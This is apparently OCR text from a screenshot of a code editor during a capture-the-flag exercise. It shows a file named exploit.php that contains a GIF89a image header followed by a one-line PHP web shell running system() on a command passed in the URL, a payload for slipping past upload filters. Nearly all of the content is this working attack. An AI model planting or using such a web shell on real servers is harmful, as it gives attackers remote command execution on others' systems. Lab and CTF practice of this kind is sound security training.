 Burp Suite C... New story – ... TryHackMe | ... saudi@resist... /opt/regex-c... ~/Desktop/C... 10:41 AM EN 60%
~/Desktop/CTF/hackpack/exploit.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 GIF89a;
2 <?
3 system($_GET['cmd']);
4 ?>
Line 1, Column 7 Tab Size: 4 PHP